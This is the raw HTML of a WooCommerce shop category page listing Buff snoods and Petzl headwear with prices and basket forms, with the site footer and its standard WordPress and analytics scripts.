		</div>

                <button type="submit" name="add-to-cart" value="59182" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59181 status-publish instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-tigers-orange/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/11/8500177-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/11/8500177-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500177-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500177-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Original Ecostretch Tigers Orange</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-original-ecostretch-tigers-orange/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19c912">Buff Racer Original Ecostretch Tigers Orange quantity</label>
	<input
		type="number"
				id="quantity_696ffac19c912"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="4"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="59181" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-59180 status-publish last instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-blue-motorbike-original-ecostretch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/11/8500176-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/11/8500176-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500176-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/11/8500176-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Buff Racer Blue Motorbike Original Ecostretch</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/buff-racer-blue-motorbike-original-ecostretch/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19da76">Buff Racer Blue Motorbike Original Ecostretch quantity</label>
	<input
		type="number"
				id="quantity_696ffac19da76"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="10"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="59180" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-44668 status-publish first instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/original-buff-100-microfibre-kashfly-cru/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/80353-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/80353-1-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/80353-1-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/80353-1-100x100.webp 100w, https://www.arcoservices.co.uk/app/uploads/2024/03/80353-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">ORIGINAL BUFF® 100% Microfibre (Kashfly Cru)</h2>
	<span class="price"><div class=" price-tax-incl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.64</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.24</bdi></span></ins><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>11.37</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.70</bdi></span></ins><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/original-buff-100-microfibre-kashfly-cru/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19ed42">ORIGINAL BUFF® 100% Microfibre (Kashfly Cru) quantity</label>
	<input
		type="number"
				id="quantity_696ffac19ed42"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="3"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="44668" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-27471 status-publish instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-balaclava-thermal-protection-m-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33520-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33520-3-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33520-3-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33520-3-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Petzl Balaclava Thermal Protection [M/L]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>56.40</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>47.00</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-balaclava-thermal-protection-m-l/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac19ff31">Petzl Balaclava Thermal Protection [M/L] quantity</label>
	<input
		type="number"
				id="quantity_696ffac19ff31"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="5"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    		<input type="button" value="-" class="qty_button minus" />
    	<input type="button" value="+" class="qty_button plus" />
		</div>

                <button type="submit" name="add-to-cart" value="27471" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
<li class="product type-product post-27469 status-publish last instock product_cat-headwear-snoods product_cat-headwear-snoods-gloves has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-liner-breathable-cap-m-l/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-image-wrapper"><img width="300" height="300" src="https://www.arcoservices.co.uk/app/uploads/2024/03/33516-3-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.arcoservices.co.uk/app/uploads/2024/03/33516-3-300x300.webp 300w, https://www.arcoservices.co.uk/app/uploads/2024/03/33516-3-150x150.webp 150w, https://www.arcoservices.co.uk/app/uploads/2024/03/33516-3-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Petzl Liner Breathable Cap [M/L]</h2>
	<span class="price"><div class=" price-tax-incl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.00</bdi></span><small class="woocommerce-price-suffix"> incl. VAT </small></div>
                                <div class=" price-tax-excl"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.50</bdi></span><small class="woocommerce-price-suffix"> excl. VAT </small></div></span>
</a>
	
    
        
        <div class="purchase_block_hire" >
            <form class="cart" action="https://www.arcoservices.co.uk/equipment/shop/headwear-snoods-gloves/headwear-snoods/petzl-liner-breathable-cap-m-l/" method="post" enctype='multipart/form-data'>
                
                <div class="quantity">
		<label class="screen-reader-text" for="quantity_696ffac1a11b2">Petzl Liner Breathable Cap [M/L] quantity</label>
	<input
		type="hidden"
				id="quantity_696ffac1a11b2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>  
    	</div>

                <button type="submit" name="add-to-cart" value="27469" class="single_hire_add_to_cart_button single_add_to_cart_button button alt">Add to Basket</button>

                            

                        </form>
        </div>

        
    </li>
</ul>
<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.arcoservices.co.uk/equipment/shop/product-category/headwear-snoods-gloves/page/2/">&rarr;</a></li>
</ul>
</nav>
					</div>
				</div>
			</section><!-- #main -->
		</div>
<footer id="footer">
    <div class="sectionInner">
        <div id="footer-top">
                            <div class="footer-block">
                 
                                    <h5>Here to help</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/equipment/delivery/" title="Delivery" >Delivery</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/returns/" title="Returns" >Returns</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/training/training-search/" title="Training Search" >Training Search</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/?page_id=13554" title="Training Information" >Training Information</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/training/faq/" title="Frequently asked questions" >Frequently asked questions</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>My Account</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/my-account/" title="Account Login" >Account Login</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/my-account?register=1" title="Create Account" >Create Account</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/my-account/lost-password/" title="Forgot Password" >Forgot Password</a></li>
                 
             
                                                        <li><a href="https://new.customerassettracking.com/" title="CAT Login" >CAT Login</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>About us</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/about-us/" title="About Us" >About Us</a></li>
                 
             
                                                        <li><a href="https://careers.arco.co.uk/" title="Careers at Arco" >Careers at Arco</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/company-accreditations/" title="Company Accreditations" >Company Accreditations</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/case-studies/" title="Case Studies" >Case Studies</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>Contact Us</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/contact-us/" title="Contact Us" >Contact Us</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>Info</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/terms-and-conditions-2-copy/" title="Terms & Conditions of Purchase" >Terms & Conditions of Purchase</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/latest-news/" title="Latest News" >Latest News</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/download-centre/" title="Download Centre" >Download Centre</a></li>
                 
             
                                                        <li><a href="https://www.arco.co.uk/sustainability" title="Sustainability" >Sustainability</a></li>
                 
             
                                                        <li><a href="https://www.arco.co.uk/legal/gender-pay" title="Gender Pay" >Gender Pay</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>Legal</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/terms-and-conditions-of-supply-of-goods/" title="Terms and Conditions of Supply of Goods" >Terms and Conditions of Supply of Goods</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/supply-and-services/" title="Terms & Conditions of Supply of Services" >Terms & Conditions of Supply of Services</a></li>
                 
             
                                                        <li><a href="https://www.arco.co.uk/legal/" title="Legal" >Legal</a></li>
                 
                                    </ul>
                        </div>
                                        <div class="footer-block">
                 
                                    <h5>Policies</h5>
                 
             
                                    <ul>                    <li><a href="https://www.arcoservices.co.uk/cookie-policy/" title="Cookie Policy" >Cookie Policy</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/app/uploads/2025/07/Environmental-Policy-Statement.pdf" title="Environmental Policy" >Environmental Policy</a></li>
                 
             
                                                        <li><a href="https://www.arco.co.uk/legal/ethical" title="Ethical Sourcing" >Ethical Sourcing</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/insurance-2/" title="Insurance" >Insurance</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/app/uploads/2025/07/Occupational-HS-Policy-Statement.pdf" title="Occupational Health and Safety" >Occupational Health and Safety</a></li>
                 
             
                                                        <li><a href="https://www.arco.co.uk/legal/privacy-policy" title="Privacy Policy" >Privacy Policy</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/app/uploads/2025/07/Quality-Policy-Statement.pdf" title="Quality Policy" >Quality Policy</a></li>
                 
             
                                                        <li><a href="https://www.arcoservices.co.uk/app/uploads/2025/07/Worksafe-Policy-Statement.pdf" title="Worksafe Policy" >Worksafe Policy</a></li>
                 
                        </ul>
            </div>

            <div class="footer-block social">
                <h5>Social</h5>
                <ul class="footer__social-icons social-icons">
                                            <li class="social-icons__item">
                            <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/arcoservices/" title="Linked In">
                                <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>                            </a>
                        </li>
                                            <li class="social-icons__item">
                            <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/user/Totalaccessuk1" title="YouTube">
                                <i class="fa-brands fa-youtube" aria-hidden="true"></i>                            </a>
                        </li>
                                            <li class="social-icons__item">
                            <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://twitter.com/Arco_Services" title="Twitter">
                                <i class="fa-brands fa-twitter" aria-hidden="true"></i>                            </a>
                        </li>
                                            <li class="social-icons__item">
                            <a class="social-icons__link" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/ArcoProfessionalSafetyServices/" title="Facebook">
                                <i class="fa-brands fa-facebook-f" aria-hidden="true"></i>                            </a>
                        </li>
                              
                </ul>
            </div>
        </div>  

        <div id="footer-bottom">

            <div class="left-side">
                <div>
                                    </div>  
                <div>          
                     
                    Unit 5<br />
Raleigh Hall Industrial Estate<br />
Swynnerton Road<br />
Eccleshall<br />
Stafford<br />
ST21 6JL                    <a href="tel:0330 390 0822" title="Telephone">
                        0330 390 0822                    </a></br>
                    <a href="mailto:&#x69;&#x6e;&#102;&#111;&#64;a&#x72;&#x63;&#x6f;&#115;&#101;rv&#x69;&#x63;&#x65;&#115;&#46;c&#x6f;&#x2e;&#x75;&#107;" title="">
                        i&#110;&#x66;&#x6f;&#64;&#97;&#114;&#x63;&#x6f;s&#101;&#x72;&#x76;i&#99;&#101;&#x73;&#x2e;c&#111;&#x2e;&#x75;k                    </a>
                </div>
                <div>
                    &copy; 2026 Arco Professional Safety Services Limited. Registered in England,     No. 2712780, All rights reserved.  
                </div>
            </div>

            <div class="right-side">
                <ul>
                                             <li><a href="https://www.arcoservices.co.uk/latest-news/" title="Latest News" >Latest News</a></li>
                                             <li><a href="https://www.arcoservices.co.uk/consultancy/" title="Consultancy" >Consultancy</a></li>
                                             <li><a href="https://www.arco.co.uk/legal/#comp_00003MH5" title="Corporate Information" >Corporate Information</a></li>
                                             <li><a href="https://www.arco.co.uk/legal/#comp_00003MH0" title="Legal" >Legal</a></li>
                      
                </ul>
            </div>

        </div>
    </div>         
</footer></div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://www.arcoservices.co.uk/app/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies. You can view our <a href="/cookie-policy" target="_blank" rel="noopener">cookie policy </a>here.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://www.arcoservices.co.uk/app/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.arcoservices.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Equipment","@id":"\/equipment"}},{"@type":"ListItem","position":3,"item":{"name":"Shop","@id":"https:\/\/www.arcoservices.co.uk\/equipment\/shop\/"}},{"@type":"ListItem","position":4,"item":{"name":"Headwear, Snoods &amp;amp; Gloves","@id":"https:\/\/www.arcoservices.co.uk\/equipment\/shop\/product-category\/headwear-snoods-gloves\/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
    <div class="woocommerce-variation-lead_time">{{{ data.variation.lead_time}}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<link rel='stylesheet' id='acffa_font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=6.7.2' media='all' />
<script defer src="https://www.googletagmanager.com/gtag/js?id=G-8W3S5J644Y" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.arcoservices.co.uk/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script defer src="https://www.arcoservices.co.uk/app/cache/autoptimize/js/autoptimize_single_b6691bcba8997688af3d9aee5d663bc1.js?ver=d0d5ee1d86289188dd81" id="woocommerce-google-analytics-integration-js"></script>
<script defer src="https://www.arcoservices.co.uk/app/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
